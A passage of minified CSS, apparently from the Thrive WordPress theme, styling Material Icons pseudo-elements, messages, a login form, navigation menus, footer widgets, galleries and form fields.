.bp-docs-level-group-members .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-admins-mods .bp-docs-level-icon:before,.bp-docs #comments .comments-closed.comments-empty:before,.single-bp_doc #comments .comments-closed.comments-empty:before,ul.docs-folder-manage li.folder .folder-info h4:before,.thrive-inline .datepicker.dropdown-menu table thead tr th.prev:before,.thrive-inline .datepicker.dropdown-menu table thead tr th.next:before,.single-tribe_events .tribe-events-schedule .tribe-events-cost:before,.tribe-events-notices:before,.tribe-bar-views-list span.tribe-icon-day:before,.tribe-select2-results-views span.tribe-icon-day:before,.tribe-bar-view-list span[class^=tribe-icon-]:before,.tribe-bar-views-list span.tribe-icon-list:before,.tribe-select2-results-views span.tribe-icon-list:before,.tribe-bar-view-list a.tribe-icon-month:before,.tribe-bar-views-list span.tribe-icon-month:before,.tribe-select2-results-views .tribe-icon-month:before,#tribe-events-content .tribe-events-calendar td .tribe-events-month-event-title a:before,#tribe-events-content .tribe-events-event-cost span:before,.tribe-events-list-widget ol.tribe-list-widget li .tribe-event-title a:before,.tribe-events-list-widget ol.vcalendar li .tribe-event-title a:before,#task_breaker-new-project-btn:before,.glyphicon.glyphicon-star+.gears-pricing-table .gears-pricing-table-title h3:before,.gears-pricing-table .gears-pricing-table-features-list-wrap li .text-success:before,.gears-pricing-table .gears-pricing-table-features-list-wrap li .text-danger:before,.gears_blog_post_widget .gears-blog-posts-item-thumbnail a:before,.gears_blog_post_widget .gears-blog-posts-item-details-comment .gears_blog_post_comment:before,.thrive-inline .bbp-template-notice.info:before,.thrive-inline .bbp-template-notice:before,.thrive-inline .indicator-hint:before,.thrive-inline .bbp-template-notice.error:before,.thrive-inline .bbp-user-section>p:nth-child(1):before,.thrive-inline .bbp-template-notice.warning:before,.thrive-inline .bbp-template-notice.error p:before,.thrive-inline .bbp-user-section>p:nth-child(1) p:before,.thrive-inline .bbp-template-notice.warning p:before,.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links a:before,.bbpress.singular #bbpress-forums #bbp-user-body #bbp-user-profile .bbp-user-section p:before,.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div span.description:before,.widget.widget_display_forums ul li a:before,.widget.widget_display_views ul li a:before,.widget.widget_display_topics ul li .bbp-forum-title:before,.widget.widget_display_stats dt:before,.thrive-inline ul.products li.product .onsale:before,.thrive-inline div.product .onsale:before,.thrive-inline .widget.widget_shopping_cart .cart_list li a.remove:before,.thrive-inline .widget.widget_layered_nav ul li.chosen a:before,.thrive-inline .widget.widget_layered_nav_filters ul li.chosen a:before,.thrive-inline .widget.widget_product_categories ul.product-categories li a:before,.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item .product-remove .remove:before,.thrive-inline #primary .woocommerce-info:before,.thrive-inline #primary .cart-empty:before,.thrive-inline #primary .woocommerce-error:before,.thrive-inline #primary .woocommerce-message:before,.thrive-inline #primary .stock:before,.thrive-inline #primary .stock.out-of-stock:before,.thrive-inline #primary .woocommerce-error li:before,.woocommerce-account .woocommerce-MyAccount-navigation ul li a:before,#thrive-wisechat-support .wcControlsButtonsIncluded a.wcAddImageAttachment:before,.thrive-inline .wcContainer a.wcAddImageAttachment:before,.thrive-inline .wcContainer .wcCustomizations a.wcCustomizeButton:before,.thrive-inline .wcContainer .wcControls .wcInsertEmoticonButton:before,.thrive-inline .wcContainer .wcControls .wcAddFileAttachment:before,.thrive-inline .rtmedia-success:before,.thrive-inline .rtmedia-warning:before,.thrive-inline .rtmedia-gallery-alert-container .rtmedia-gallery-message-box .rtmedia-success:before,.thrive-inline .rtmedia-container .rtmedia-uploader .rtm-album-privacy label .dashicons-format-gallery:before,.thrive-inline .rtmedia-container .rtmedia-upload-media-link i:before,.thrive-inline .rtmedia-container .rtmedia-no-media-found:before,.thrive-inline .mfp-wrap .rtmedia-popup .mfp-close:before,.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_action .plupload_action_icon .remove-from-queue:before,.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_name .rtmicon.dashicons-yes:before,.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_name .rtmicon.dashicons-edit:before,.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_name .rtmicon.dashicons-info:before,.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li.upload-progress .plupload_file_action .rtmedia-delete-uploaded-media:before,.thrive-inline .mfp-wrap .rtm-lightbox-container .mfp-close:before,.single-item.groups #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions a:nth-child(1) i:before,.bp-user #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions a:nth-child(1) i:before,.single-item.groups #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions a.rtm-delete-media i:before,.bp-user #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions a.rtm-delete-media i:before,.thrive-inline #rtmedia-no-comments:before,.thrive-inline .rtmedia-like-info:before,.thrive-inline .rtm-comment-list.rtm-comment-list .rtmedia-comment .rtmedia-delete-comment:before,.rtm-media-options-list i:before,.thrive-inline .wpknb .wpknb-search:before,.thrive-inline.single-knowledge_base .nav-previous:before,.thrive-inline.single-knowledge_base .nav-next:before,.thrive-inline .wpknb-category .wpknb-inner .wpknb-lists li .knb-icon:before,.thrive-inline .wpknb-category .wpknb-full-category-count a:before,#site-user-updates ul>.item:last-of-type>a i:before{content:"";font-family:'Material Icons';font-weight:normal;font-style:normal;font-size:24px;display:inline-block;width:1em;height:1em;line-height:1em;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga'}.material_font_extend_after:after,.thrive-inline #tribe-bar-form .tribe-bar-views-inner label:after,.thrive-inline #tribe-bar-collapse-toggle:after,.gears-article-recent-posts .entry-footer .readmore:after,.woocommerce #respond input#submit.add_to_cart_button.loading:after,.woocommerce a.add_to_cart_button.loading:after,.woocommerce button.add_to_cart_button.loading:after,.woocommerce input.add_to_cart_button.loading:after,.woocommerce #respond input#submit.add_to_cart_button.added:after,.woocommerce a.add_to_cart_button.added:after,.woocommerce button.add_to_cart_button.added:after,.woocommerce input.add_to_cart_button.added:after,.thrive-inline .mfp-wrap .rtmedia-popup #rtm-modal-container #rtmedia_create_new_album[disabled="disabled"]:after{content:"";font-family:'Material Icons';font-weight:normal;font-style:normal;font-size:24px;display:inline-block;width:1em;height:1em;line-height:1em;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga'}#global-message{padding:20px 40px;color:rgba(255,255,255,.7)}#global-message:before{content:"error_outline";position:relative;top:4px;font-size:18px;margin-right:5px}#global-message.alert.alert-danger{background:#e53935}#global-message.alert.alert-danger:before{content:"error_outline"}#global-message.alert.alert-danger a{color:#fff}#message.success,#message.warning,#message.info,.thrive-inline .widget.widget_shopping_cart .cart_list li.empty{clear:both;padding:10px 10px 10px 39px;margin-top:20px;margin-bottom:20px;border-radius:4px;font-size:14px;background:#7cb342;position:relative;color:rgba(255,255,255,.7)}#message.success:before,#message.warning:before,#message.info:before,.thrive-inline .widget.widget_shopping_cart .cart_list li.empty:before{content:"check_circle";position:absolute;top:9.5px;left:10px}#message.warning{background:#ffb300}#message.warning:before{content:"warning"}#message.info{background:#039be5}#message.info:before{content:"info_outline"}.entry-footer>.edit-link{display:block;width:100%}.entry-footer>.edit-link a.post-edit-link{background-color:#03a9f4}.entry-footer>.edit-link a.post-edit-link:before{content:"edit";color:#fff;position:relative;top:10px}.entry-footer>.edit-link a#vc_load-inline-editor{background-color:#607d8b;background-image:url(//scitecard.com/wp-content/themes/thrive-child/../thrive/css/images/visual_composer.png);background-repeat:no-repeat;background-position:center;border:0 none;background-size:24px;margin-left:10px}.entry-footer>.edit-link a.post-edit-link,.entry-footer>.edit-link a#vc_load-inline-editor{font-size:0;height:56px;width:56px;line-height:56px;display:inline-block;border-radius:50%;text-align:center;box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.entry-footer>.edit-link a.post-edit-link:hover,.entry-footer>.edit-link a#vc_load-inline-editor:hover{box-shadow:0 6px 12px rgba(0,0,0,.23),0 10px 40px rgba(0,0,0,.19);-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);-o-transform:translateY(-10px);transform:translateY(-10px)}.subway-login-form{padding:25px;background:#fff;max-width:380px;box-shadow:0 2px 7px 0 rgba(0,0,0,.12);border-radius:4px}@media(max-width:400px){.subway-login-form{width:auto}}.subway-login-form .subway-login-lost-password a,.subway-login-form .login-remember label{text-transform:uppercase;font-weight:normal}.subway-login-form .subway-login-form__form .login-username,.subway-login-form .subway-login-form__form .login-password{margin:30px 0}.subway-login-form .subway-login-form__form .login-username label,.subway-login-form .subway-login-form__form .login-password label{color:#9b9b9b;transform:translateY(10px);-moz-transform:translateY(10px);-webkit-transform:translateY(10px);-o-transform:translateY(10px);transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;position:absolute;font-size:16px;font-weight:normal;margin:0;cursor:auto}.subway-login-form .subway-login-form__form .login-username label.inactive,.subway-login-form .subway-login-form__form .login-password label.inactive{font-size:12px;transform:translateY(-10px);-moz-transform:translateY(-10px);-webkit-transform:translateY(-10px);-o-transform:translateY(-10px)}.subway-login-form .subway-login-form__form .login-username>input:focus,.subway-login-form .subway-login-form__form .login-password>input:focus{line-height:37.5px}.subway-login-form .subway-login-form-message #message.success,.subway-login-form .subway-login-form-message #message.warning,.subway-login-form .subway-login-form-message #message.info,.subway-login-form .subway-login-form-message .thrive-inline .widget.widget_shopping_cart .cart_list li.empty,.thrive-inline .widget.widget_shopping_cart .cart_list .subway-login-form .subway-login-form-message li.empty,.subway-login-form .subway-login-form-message #message.warning,.subway-login-form .subway-login-form-message #message.error,.subway-login-form .subway-login-form-message #message.info{background:transparent;padding:0}.subway-login-form .subway-login-form-message #message.success:before,.subway-login-form .subway-login-form-message #message.warning:before,.subway-login-form .subway-login-form-message #message.info:before,.subway-login-form .subway-login-form-message .thrive-inline .widget.widget_shopping_cart .cart_list li.empty:before,.thrive-inline .widget.widget_shopping_cart .cart_list .subway-login-form .subway-login-form-message li.empty:before,.subway-login-form .subway-login-form-message #message.warning:before,.subway-login-form .subway-login-form-message #message.error:before,.subway-login-form .subway-login-form-message #message.info:before{display:none}.subway-login-form .subway-login-form-message #message.success,.subway-login-form .subway-login-form-message #message.warning,.subway-login-form .subway-login-form-message #message.info,.subway-login-form .subway-login-form-message .thrive-inline .widget.widget_shopping_cart .cart_list li.empty,.thrive-inline .widget.widget_shopping_cart .cart_list .subway-login-form .subway-login-form-message li.empty{color:#4caf50}.subway-login-form .subway-login-form-message #message.error{color:#e91e63}.subway-login-form .subway-login-form-message #message.warning{color:#ffc107}.subway-login-form .subway-login-form-message #message{color:#607d8b}.subway-login-form .subway-login-form__actions{padding:25px;color:#FFF;margin:-25px -25px 25px -25px}.subway-login-form .subway-login-form__actions h3{font-size:16px;color:rgba(255,255,255,.7);line-height:16px;font-weight:normal}.subway-login-form .subway-login-form__actions .social-connect{background:#3b5998;box-shadow:0 0 0 0 rgba(0,0,0,.12),0px 2px 8px 0 rgba(0,0,0,.24);font-size:16px;color:#FFF;line-height:16px;height:56px;width:56px;text-align:center;text-indent:-9999px;margin-right:15px;border-radius:50%;background-image:url(//scitecard.com/wp-content/themes/thrive-child/../thrive/css/images/facebook.png);padding-top:17.5px;background-repeat:no-repeat;background-position:center;border:0 none;background-size:16px}.subway-login-form .subway-login-form__actions .social-connect:hover{box-shadow:0 0 8px 0 rgba(0,0,0,.12),0px 8px 8px 0 rgba(0,0,0,.24);transform:translateY(-5px)}.subway-login-form .subway-login-form__actions .social-connect.gp{background:#dc4e41;margin-right:0;background-image:url(//scitecard.com/wp-content/themes/thrive-child/../thrive/css/images/google-plus.png);background-repeat:no-repeat;background-position:center;background-size:16px}#thrive-logout-message{padding-left:10px;padding-right:10px}#lock-outline img{width:120px}.sticky{display:block}.gallery-caption{display:block}.bypostauthor{display:block}.alignnone{margin:0}.text-aligncenter{text-align:center}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;max-width:96%;text-align:center;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}.wp-caption-text{padding:10px}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.gallery{margin-bottom:1.6em}.gallery-item{display:inline-block;padding:1.79104477%;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-icon img{margin:0 auto}.gallery-caption{display:block;padding:10px 0}.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}#mobile-close-btn{display:none}#mobile-close-btn:before{content:"close"}@media(max-width:992px){#desktop-menu #mobile-close-btn{display:block;cursor:pointer;padding:10px 20px;text-align:right;background-color:rgba(0,0,0,.12);width:100%;line-height:.1px;height:auto;padding-bottom:15px}}#thrive_nav{display:table;width:100%;padding:30px 0}@media(max-width:768px){#thrive_nav #site-logo{text-align:center;margin:70px -15px 0}}#thrive_nav #user-nav-user-action{margin-top:-5px}@media(max-width:768px){#thrive_nav #user-nav-user-action{float:none !important;text-align:right}}#thrive_nav #thrive_nav_wrap{display:table-cell;vertical-align:middle}#thrive_nav #thrive_nav_wrap .site-navigation-menu{float:right;margin-top:5px}@media(max-width:992px){#thrive_nav #thrive_nav_wrap .site-navigation-menu{float:none}}@media(max-width:992px){#thrive_nav #thrive_nav_wrap .site-navigation-menu{position:absolute;right:-80%;top:0;box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16);z-index:9999999;height:100%;width:80%;background:#fff;z-index:999}}@media(max-width:992px){#thrive_nav #thrive_nav_wrap #site-navigation-container{position:static;display:none}#thrive_nav #thrive_nav_wrap #site-navigation-container.active-menu{display:block}#thrive_nav #thrive_nav_wrap #site-navigation-container.inactive-menu{display:none}}#thrive_nav #thrive_nav_wrap #site-navigation{padding:0}@media(max-width:992px){#thrive_nav #thrive_nav_wrap #site-navigation{padding:15px 0 0 25px}}@media(max-width:992px){#thrive_nav #thrive_nav_wrap #site-navigation{position:absolute;width:100%;height:100%;top:0;left:-99999px;background-color:rgba(0,0,0,.54);opacity:0;-webkit-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out;z-index:99999}#thrive_nav #thrive_nav_wrap #site-navigation #site-navigation-menu-wrap{-webkit-transition:right .25s ease-in-out;transition:right .25s ease-in-out;background:#fff}#thrive_nav #thrive_nav_wrap #site-navigation.active{opacity:1;left:0}#thrive_nav #thrive_nav_wrap #site-navigation.active #site-navigation-menu-wrap{right:0}#thrive_nav #thrive_nav_wrap #site-navigation.inactive{left:-99999px;opacity:0}#thrive_nav #thrive_nav_wrap #site-navigation.inactive #site-navigation-menu-wrap{right:-80%}}#thrive_nav #thrive_nav_wrap #site-navigation ul{margin-bottom:0;display:inline-block;padding-left:0}@media(max-width:992px){#thrive_nav #thrive_nav_wrap #site-navigation ul{width:100%}}#thrive_nav #thrive_nav_wrap #site-navigation ul li{list-style:none;float:left;position:relative;margin:0}@media(max-width:992px){#thrive_nav #thrive_nav_wrap #site-navigation ul li{position:static;float:none;display:block}}#thrive_nav #thrive_nav_wrap #site-navigation ul li a{color:rgba(255,255,255,.7);margin-right:20px;padding:30px 0}@media(max-width:992px){#thrive_nav #thrive_nav_wrap #site-navigation ul li a{display:block;padding:10px 20px;background:transparent;color:rgba(0,0,0,.87);font-weight:700;width:100%}}#thrive_nav #thrive_nav_wrap #site-navigation ul li a:hover{color:#fff}@media(max-width:992px){#thrive_nav #thrive_nav_wrap #site-navigation ul li a:hover{color:rgba(0,0,0,.87)}}#thrive_nav #thrive_nav_wrap #site-navigation ul li.current-menu-ancestor>a,#thrive_nav #thrive_nav_wrap #site-navigation ul li.current-menu-item>a{color:#fff}@media(max-width:992px){#thrive_nav #thrive_nav_wrap #site-navigation ul li.current-menu-ancestor>a,#thrive_nav #thrive_nav_wrap #site-navigation ul li.current-menu-item>a{color:#000}}#thrive_nav #thrive_nav_wrap #site-navigation ul li.current-menu-ancestor .sub-menu a,#thrive_nav #thrive_nav_wrap #site-navigation ul li.current-menu-item .sub-menu a{color:rgba(0,0,0,.87)}#thrive_nav #thrive_nav_wrap #site-navigation ul li.current-menu-ancestor .sub-menu a:hover,#thrive_nav #thrive_nav_wrap #site-navigation ul li.current-menu-item .sub-menu a:hover{color:#fff}#thrive_nav #thrive_nav_wrap #site-navigation ul li.current-menu-ancestor .sub-menu .current-menu-item>a,#thrive_nav #thrive_nav_wrap #site-navigation ul li.current-menu-item .sub-menu .current-menu-item>a{color:#fff}#thrive_nav #thrive_nav_wrap #site-navigation ul li:last-child a{margin-right:0}#thrive_nav #thrive_nav_wrap #site-navigation ul li:hover>ul.sub-menu{top:25px;opacity:1;left:0;visibility:visible}#thrive_nav #mobile-menu{line-height:0;margin:0;height:30px}#thrive_nav #thrive_nav_wrap #site-navigation .sub-menu{box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);width:200px;margin-top:20px;margin-left:-10px;opacity:0;visibility:hidden;top:30px;left:-9999px;-webkit-transition:opacity .45s ease-in-out,top .25s ease-in-out;-moz-transition:opacity .45s ease-in-out,top .25s ease-in-out;transition:opacity .45s ease-in-out,top .25s ease-in-out;position:absolute;padding-left:0;z-index:99999}@media(max-width:992px){#thrive_nav #thrive_nav_wrap #site-navigation .sub-menu{left:0;opacity:1;visibility:visible;position:static;margin-top:0;margin-left:0;box-shadow:none;width:100%}}#thrive_nav #thrive_nav_wrap #site-navigation .sub-menu li{float:none;display:block;padding-left:0;margin-left:0;position:relative}#thrive_nav #thrive_nav_wrap #site-navigation .sub-menu li a{padding:10px 20px;margin-right:0;display:block;color:rgba(0,0,0,.87);background:#fff;border-bottom:1px solid rgba(0,0,0,.12)}@media(max-width:992px){#thrive_nav #thrive_nav_wrap #site-navigation .sub-menu li a{border-bottom:0;color:rgba(0,0,0,.54);width:100%;padding-left:40px;background:transparent}}#thrive_nav #thrive_nav_wrap #site-navigation .sub-menu li a:empty{display:none}#thrive_nav #thrive_nav_wrap #site-navigation .sub-menu li:hover ul.sub-menu{position:absolute;left:150px;top:20px;margin-top:0}@media(max-width:992px){#thrive_nav #thrive_nav_wrap #site-navigation .sub-menu li:hover ul.sub-menu{position:static}}#secondary-menu ul{padding-left:0;display:inline-block;margin-bottom:-5px}#secondary-menu ul li{float:left;margin-right:15px;display:block;margin-bottom:0}#secondary-menu ul li a{display:block;font-size:14px;font-weight:bold;color:rgba(0,0,0,.54)}#site-search #searchsubmit{display:none}#site-search ::-webkit-input-placeholder{color:rgba(255,255,255,.7)}#site-search :-moz-placeholder{color:rgba(255,255,255,.7)}#site-search ::-moz-placeholder{color:rgba(255,255,255,.7)}#site-search :-ms-input-placeholder{color:rgba(255,255,255,.7)}#site-search input#s{margin:0 0 0 40px;color:#fff;max-width:90%}@media(max-width:768px){#site-search input#s{margin:0}}.user-notification-personal li a,ul#notifications-ul li a{display:block;font-weight:bold;font-size:12px;color:rgba(0,0,0,.54)}#thrive-secondary-menu-search #searchform{margin:0}#site-user-updates #topbarmenu-navigation{padding:0}#site-user-updates #topbarmenu-navigation:before,#site-user-updates #topbarmenu-navigation:after{left:51%}@media(max-width:768px){#site-user-updates #topbarmenu-navigation{width:270px;right:0;left:auto}#site-user-updates #topbarmenu-navigation:before,#site-user-updates #topbarmenu-navigation:after{left:auto;right:13.5px}}#site-user-updates #topbarmenu-navigation #top-bar-menu{padding:0;margin:0;float:none;display:block;top:0}#site-user-updates #topbarmenu-navigation #top-bar-menu li{position:relative;margin-bottom:0}@media(max-width:768px){#site-user-updates #topbarmenu-navigation #top-bar-menu li{text-align:left;padding-right:39px}}#site-user-updates #topbarmenu-navigation #top-bar-menu li:first-child a{border-top:0}#site-user-updates #topbarmenu-navigation #top-bar-menu li a{display:block;background:#fff;padding:11px 20px;border:1px solid none;margin-bottom:-1px;color:rgba(0,0,0,.54);font-size:12px;font-weight:bold}@media(max-width:768px){#site-user-updates #topbarmenu-navigation #top-bar-menu li a{padding-right:39px;margin-right:-39px;margin-bottom:0;border:0;border-bottom:1px solid rgba(0,0,0,.12)}}#site-user-updates #topbarmenu-navigation #top-bar-menu li:hover ul.sub-menu{display:block}#site-user-updates #topbarmenu-navigation #top-bar-menu li.menu-item-has-children:before{color:rgba(0,0,0,.54);content:'more_vert';display:none;position:absolute;top:0;right:0;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out}@media(max-width:768px){#site-user-updates #topbarmenu-navigation #top-bar-menu li.menu-item-has-children:before{display:inline-block;width:42px;height:42px;line-height:42px;text-align:center}#site-user-updates #topbarmenu-navigation #top-bar-menu li.menu-item-has-children:hover:before{color:#ff4081;-webkit-transform:rotateZ(90deg);-moz-transform:rotateZ(90deg);transform:rotateZ(90deg)}#site-user-updates #topbarmenu-navigation #top-bar-menu li.menu-item-has-children:hover ul.sub-menu{height:auto;margin-left:0;-webkit-animation:user_mobile_top_bar_menu 1s ease-in-out;-moz-animation:user_mobile_top_bar_menu 1s ease-in-out;animation:user_mobile_top_bar_menu 1s ease-in-out}#site-user-updates #topbarmenu-navigation #top-bar-menu li.menu-item-has-children ul.sub-menu{height:0;width:100%;position:relative;left:0;overflow:hidden}}@media(max-width:768px) and (max-width:768px){#site-user-updates #topbarmenu-navigation #top-bar-menu li.menu-item-has-children ul.sub-menu{width:117%;margin-left:-39px;box-shadow:none}}#site-user-updates #topbarmenu-navigation #top-bar-menu li ul.sub-menu{position:absolute;left:-224px;top:0;display:none;width:225px;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);transition:all .24s ease-in-out}#site-user-updates #topbarmenu-navigation #top-bar-menu li ul.sub-menu li a{border-top:1px solid rgba(0,0,0,.12);padding-bottom:10.5px}@media(max-width:768px){#site-user-updates #topbarmenu-navigation #top-bar-menu li ul.sub-menu li a{border:0;border-bottom:1px solid rgba(0,0,0,.12)}}@media(max-width:768px){#site-user-updates #topbarmenu-navigation #top-bar-menu li ul.sub-menu li:last-of-type a{border-top:0}}#site-user-updates #topbarmenu-navigation #top-bar-menu li ul.sub-menu>li ul.sub-menu{display:none}#site-user-updates #topbarmenu-navigation #top-bar-menu li ul.sub-menu>li:hover>ul.sub-menu{display:block}@-webkit-keyframes user_mobile_top_bar_menu{0%{max-height:0}100%{max-height:1000px}}@-moz-keyframes user_mobile_top_bar_menu{0%{max-height:0}100%{max-height:1000px}}@keyframes user_mobile_top_bar_menu{0%{max-height:0}100%{max-height:1000px}}#page{min-height:100%;position:relative}#thrive_footer_widget{color:#fff;padding:50px 0}#thrive_footer_widget .widget-title{color:#fff}#thrive_footer_widget .fmember-member-details .fmember-title h5{color:rgba(255,255,255,.7)}#thrive_footer_widget .fmember-member-details a{color:rgba(255,255,255,.7)}#thrive_footer_widget .fmember-member-details .fmember-links a{display:inline-block;border:1px solid rgba(255,255,255,.3);background:transparent;margin-right:2.5px;font-size:12px;padding:10px 0}#thrive_footer_widget .fmember-member-details .fmember-links a .material-icons{margin-bottom:10px;color:rgba(255,255,255,.7)}#thrive_footer_widget .fmember-member-details .fmember-links a:hover{text-decoration:none}@media(max-width:768px){#thrive_footer_widget{padding:50px 0}#thrive_footer_widget .container-fluid{padding-left:10px;padding-right:10px}}#thrive_footer_widget a{color:rgba(255,255,255,.7)}#thrive_footer_widget a:hover{color:#fff;text-decoration:underline}#thrive_footer_widget .footer-widget{margin:0 0 35px 0;vertical-align:top;display:inline-block}@media(max-width:768px){#thrive_footer_widget .footer-widget{display:block}}#thrive_footer_widget .footer-widgets-2-columns:nth-child(3n),#thrive_footer_widget .footer-widgets-3-columns:nth-child(4n){clear:left}#thrive_footer_widget .fmember-member-details{background:rgba(255,255,255,.12);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;padding-top:25px;margin:0}#thrive_footer_widget .fmember-member-details .fmember-avatar h3.h6{color:#fff}#thrive_footer_widget .fmember-member-details .fmember-links a:first-of-type{border-bottom-left-radius:4px}#thrive_footer_widget .fmember-member-details .fmember-links a:last-of-type{border-bottom-right-radius:4px}#thrive_footer_widget .fmember-member-details .fmember-links li a{width:50px;background:none;font-size:12px}#thrive_footer_widget .fmember-member-details .fmember-links{background:transparent;border-top:0 none;border-bottom:0 none}#thrive_footer_widget .fmember-member-details .fmember-links{margin-bottom:-25px}@media(max-width:768px){#thrive_footer_widget .fmember-member-details .fmember-links{margin:0 0 -25px}}#thrive_footer_widget .widget_thrive_featured_member_widget,#thrive_footer_widget .widget_thrive_featured_group_widget{width:100%;margin-bottom:25px;display:inline-block}#thrive_footer_widget .widget_thrive_featured_member_widget .fmember-links a{width:33.33%;float:left;margin:0}#thrive_footer_widget .widget_thrive_featured_member_widget .fmember-links a:nth-child(2){border-left-width:0;border-right-width:0}#thrive_footer_widget .widget_thrive_featured_group_widget .fmember-links a{width:50%;float:left;margin:0}#thrive_footer_widget .widget_thrive_featured_group_widget .fmember-links a:first-of-type{border-right-width:0}#thrive_footer_widget .widget_thrive_members_birthday_widget ul{margin:0 0 -16px}@media(max-width:768px){#thrive_footer_widget .widget_thrive_members_birthday_widget ul{margin:0 -10px -16px}}@media(max-width:480px){#thrive_footer_widget .widget_thrive_members_birthday_widget ul{margin:0 0 -16px}}#thrive_footer_widget .widget_thrive_members_birthday_widget ul li{padding:15px 0}@media(max-width:768px){#thrive_footer_widget .widget_thrive_members_birthday_widget ul li{width:33.33%;margin:0 -.35%;border-bottom-width:0;display:inline-block;vertical-align:top}}@media(max-width:480px){#thrive_footer_widget .widget_thrive_members_birthday_widget ul li{width:100%;border-bottom-width:1px}}@media(max-width:768px){#thrive_footer_widget .widget_thrive_members_birthday_widget ul li .row{margin:0}}@media(max-width:768px){#thrive_footer_widget .widget_thrive_members_birthday_widget ul li .row .col-xs-3{width:100%;text-align:center;margin-bottom:15px;padding:0}}@media(max-width:480px){#thrive_footer_widget .widget_thrive_members_birthday_widget ul li .row .col-xs-3{width:15%;text-align:center;margin:0 3% 0 0}}@media(max-width:768px){#thrive_footer_widget .widget_thrive_members_birthday_widget ul li .row .col-xs-9{width:100%;text-align:center;padding:0}}@media(max-width:480px){#thrive_footer_widget .widget_thrive_members_birthday_widget ul li .row .col-xs-9{width:70%;text-align:left}}#thrive_footer{padding:25px 0;color:rgba(255,255,255,.7);background-color:#000;text-align:center}#thrive_footer a{color:rgba(255,255,255,.7);text-decoration:underline}#thrive_footer a:hover{color:#fff;text-decoration:none}::-webkit-input-placeholder{color:rgba(0,0,0,.54)}:-moz-placeholder{color:rgba(0,0,0,.54)}::-moz-placeholder{color:rgba(0,0,0,.54)}:-ms-input-placeholder{color:rgba(0,0,0,.54)}form{clear:both;display:block}form:after{content:" ";display:block;clear:both}textarea,input[type=text],input[type=email],input[type=tel],input[type=number],input[type=url],input[type=password],input[type=search],input[name=s],body.thrive-inline .wpProQuiz_cloze input[type=text]{border:0;outline:0 none;box-shadow:none;background:transparent;border-bottom:1px solid rgba(0,0,0,.12);font-weight:normal;transition:border-color .25s ease-in-out,line-height .25s ease-in-out;-webkit-transition:border-color .25s ease-in-out,line-height .25s ease-in-out;-moz-transition:border-color .25s ease-in-out,line-height .25s ease-in-out;display:block;margin-bottom:20px;width:100%;line-height:37.5px;min-height:37.5px}textarea:focus,input[type=text]:focus,input[type=email]:focus,input[type=tel]:focus,input[type=number]:focus,input[type=url]:focus,input[type=password]:focus,input[type=search]:focus,input[name=s]:focus,body.thrive-inline .wpProQuiz_cloze input[type=text]:focus{outline:0}textarea{line-height:1.5;padding:10px 0;height:45px;transition:padding .25s ease-in-out,background .25s ease-in-out,border-color .25s ease-in-out;-webkit-transition:padding .25s ease-in-out,background .25s 